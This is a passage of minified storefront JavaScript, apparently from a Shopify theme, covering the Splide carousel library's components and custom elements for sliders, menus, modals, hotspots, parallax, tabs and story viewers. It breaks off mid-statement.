t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,P(y,tN,n),P(b,tN,o),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:_,destroy:x,update:M}},Autoplay:function t(e,i,s){var n,o,r=tx(e),a=r.on,l=r.bind,d=r.emit,c=tC(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,v=p.toggle,m=s.autoplay,g="pause"===m;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),o=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(t_))}function S(){g||(n||o?$(!1):y())}function E(){v&&(b(v,ee,!g),P(v,tN,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,ev)||s.interval)}return{mount:function t(){m&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),v&&l(v,"click",function(){g?y():$(!0)}),a([th,tb,tv],c.rewind),a(th,L),v&&P(v,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var o=tx(e).on;function r(t){i.Slides.forEach(function(e){var i=k(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tk,s(a,!0)),o([tc,tm,tv],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tx(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,v=u.translate,m=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!m||!f())){var v=i.Layout.sliderSize(),y=to(t)*v*Z(te(t)/v)||0;t=u.toPosition(i.Controller.toDest(t%v))+y}var E,L,_=(E=p,L=t,1>te(E-L));g=1,e=_?0:e||Q(te(t-p)/1.5,800),r=a,o=tC(e,b,s($,p,t,l),1),c(5),d(tb),o.start()}function b(){c(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*g;v(l+d),m&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tm,tv],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,c,u,h,p,f=tx(e),v=f.on,m=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,_=i.Elements.track,k=i.Media.reduce,x=i.Direction,C=x.resolve,w=x.orient,A=$.getPosition,M=$.exceededLimit,B=!1;function P(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?_:window,c=b.is([4,5]),a=null,g(p,ec,q,em),g(p,eu,D,em),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),m("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(B&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,v=B!==(B=M());(f||v)&&O(t),u=!0,m("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(z(o)?h:d)),F(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),m("dragged")),c&&(a=(o=r=function t(i){if(e.is(ep)||!B){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,k(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>w(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&B&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),k(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=r,r=t,n=A()}function H(t,e){return W(t,e)-W(R(t),e)}function N(t){return U(t)-U(R(t))}function R(t){return r===t&&a||r}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+C(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(_,ec,o,em),g(_,eu,o,em),g(_,ed,T,em),g(_,"click",I,{capture:!0}),g(_,"dragstart",F),v([tc,tm],P)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var o,r,a=tx(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:u,eb,g)}function f(){c(o,eb)}function v(t){r=t}function m(){var t=r;r=!0,n(function(){r=t})}function g(t){if(!r){var i=ey(t);i===h(tA)?e.go("<"):i===h(tM)&&e.go(">")}}return{mount:function t(){p(),l(tm,f),l(tm,p),l(th,m)},destroy:f,disable:v}},LazyLoad:function t(i,n,o){var r=tx(i),a=r.on,l=r.off,d=r.bind,c=r.emit,u="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=k(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,v),v())}function v(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||m(t)})).length||l(h)}function m(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),P(e,"src",O(e,e$)),P(e,"srcset",O(e,eS)),B(e,e$),B(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,eo),"error"!==e.type&&(R(t[2]),D(i,""),c(tk,i,s),c(tg)),u&&y()}function y(){p.length&&m(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tv,f))},destroy:s(e,p),check:v}},Pagination:function t(n,o,r){var a,l,d=tx(n),c=d.on,u=d.emit,h=d.bind,p=o.Slides,f=o.Elements,v=o.Controller,m=v.hasFocus,g=v.getIndex,y=v.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){_(),c([tm,tv,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,c=m()?v.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=tK+"--"+C()),P(a,tT,"tablist"),P(a,tN,o.select),P(a,tF,"ttb"===C()?"vertical":"");for(var u=0;u<c;u++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!m()&&d>1?o.pageX:o.slideX;h(y,"click",s(k,u)),r.paginationKeyboard&&h(y,"keydown",s(x,u)),P(g,tT,"presentation"),P(y,tT,"tab"),P(y,tI,b.join(" ")),P(y,tN,tr(L,u+1)),P(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},w(n.index)))}function _(){a&&(R(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function k(t){y(">"+t,!0)}function x(t,e){var i=E.length,s=ey(e),n=C(),o=-1;s===b(tM,!1,n)?o=++t%i:s===b(tA,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),F(e,!0))}function C(){return r.paginationDirection||r.direction}function w(t){return E[v.toPage(t)]}function A(){var t=w(g(!0)),e=w(g());if(t){var i=t.button;X(i,ee),B(i,tH),P(i,tq,-1)}if(e){var s=e.button;$(s,ee),P(s,tH,!0),P(s,tq,"")}u("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:_,getAt:w,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(u(i,t.splide),u(t.splide,i))}),r&&(t=tx(i),e=t.on,e(tf,f),e("sk",v),e([tc,tm],p),l.push(t),t.emit(tE,i.splides))}function c(){l.forEach(function(t){t.destroy()}),e(l)}function u(t,e){var i=tx(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){P(n.Elements.list,tF,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function v(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:c,remount:function t(){c(),d()}}},Wheel:function t(e,i,s){var n=tx(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=U(t),d=s.wheelMinThreshold||0,c=s.wheelSleep||0;te(r)>d&&l-o>c&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,em)}}},Live:function t(e,i,n){var o=tx(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=tC(90,s(c,!1));function c(t){P(r,tV,t),t?(S(r,l),d.start()):(R(l),d.cancel())}function u(t){a&&P(r,tz,t?"off":"polite")}return{mount:function t(){a&&(u(!i.Autoplay.isPaused()),P(r,t3,!0),l.textContent="…",o(tL,s(u,!0)),o(t_,s(u,!1)),o([tp,t$],s(c,!0)))},disable:u,destroy:function t(){B(r,[tz,t3,tV]),R(l)}}}}),ek={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:t6,arrow:tY,prev:t5,next:t7,pagination:tK,page:tJ,spinner:tX+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ex(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tx(t).on([tc,tv],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function eC(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function c(){d(""),a.cancel()}return{mount:function e(){tx(t).bind(l,"transitionend",function(t){t.target===l&&n&&(c(),n())})},start:function e(s,l){var c=o.toPosition(s,!0),u=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(c-u)>=1&&h>=1?i.useScroll?a.scroll(c,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(c,!0),n=l):(o.jump(s),l())},cancel:c}}var ew=function(){function t(e,i){this.event=tx(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(v(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=u(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tN)||"",labelledby:O(s,tR)||""},ek,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ex:eC),this._E=e||this._E;var r=w({},e_,this._E,{Transition:this._T});return C(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),C(o,function(t){t.mount&&t.mount()}),this.emit(tc),$(this.root,"is-initialized"),n.set(3),this.emit(tu),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tv),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tx(this).on(tu,this.destroy.bind(this,i)):(C(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ew.defaults={},ew.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ew});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"ArrowLeft":this.storyPrevBtnClick();break;case"ArrowRight":this.storyNextBtnClick()}}),Shopify.designMode&&(document.addEventListener("shopify:section:load",()=>{this.initStories(),this.initButtonsSlider()}),document.addEventListener("shopify:section:reorder",()=>{this.initStories(),this.initButtonsSlider()}))}autoplay(){let t=this.activeStory,e=parseInt(t.dataset.activeMediaIndex),i=t.querySelectorAll(".insta-story__media")[e],s=1e3*parseInt(i.getAttribute("data-duration"));this.updateProgressBars(e),this.autoplayStartTime=Date.now(),this.autoplayTimeout=setTimeout(()=>{this.storyNextBtnClick()},s)}storyPrevBtnClick(){let t=this.activeStory;"0"===t.dataset.activeMediaIndex?this.changeActiveStory(this.activeIndex-1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)-1)}storyNextBtnClick(){let t=this.activeStory;t.dataset.activeMediaIndex===t.dataset.lastMediaIndex?this.changeActiveStory(this.activeIndex+1):this.changeActiveMedia(parseInt(t.dataset.activeMediaIndex)+1)}slideBtnClick(t){let e=parseInt(t.currentTarget.dataset.index);this.changeActiveStory(e)}changeActiveStory(t){if(clearTimeout(this.autoplayTimeout),t>this.lastIndex||t<0)return;let e=this.stories[this.activeIndex],i=parseInt(e.dataset.activeMediaIndex);if("true"===e.dataset.played||i>0){let s=e.querySelectorAll(".insta-story__progress-item")[i];s&&(s.classList.remove("insta-story__progress-item--active"),t>this.activeIndex&&s.classList.add("insta-story__progress-item--completed"))}let n=e.querySelectorAll(".insta-story__media")[i];if(n&&"video"===n.getAttribute("data-type")){let o=n.querySelector("video");o&&(o.pause(),this.isPaused||(o.currentTime=0))}this.activeIndex=t,this.activeStory=this.stories[this.activeIndex],this.stories.forEach(t=>{t.classList.remove("insta-story--active")}),this.activeStory.classList.add("insta-story--active"),this.activeStory.dataset.played="true",this.slider.style.transform=`translateX(calc(var(--story-width) * ${this.activeIndex*(isRtl?1:-1)}))`;let r=parseInt(this.activeStory.dataset.activeMediaIndex,10);this.changeActiveMedia(r),this.updateProgressBars(r)}changeActiveMedia(t){if(clearTimeout(this.autoplayTimeout),t<0)return;let e=this.activeStory,i=parseInt(e.dataset.lastMediaIndex);if(t>i)return;e.dataset.activeMediaIndex=t;let s=e.querySelectorAll(".insta-story__media");for(let n=0;n<s.length;n++)if(n===t){if(s[n].style.display="block","video"===s[n].getAttribute("data-type")){let o=s[n].querySelector("video");o&&!this.isPaused&&o.play()}e.querySelector(".insta-story__time-posted").innerHTML=s[n].dataset.timePosted}else if(s[n].style.display="","video"===s[n].getAttribute("data-type")){let r=s[n].querySelector("video");r&&(r.pause(),this.isPaused||(r.currentTime=0))}this.updateProgressBars(t),this.isPaused||this.autoplay();let 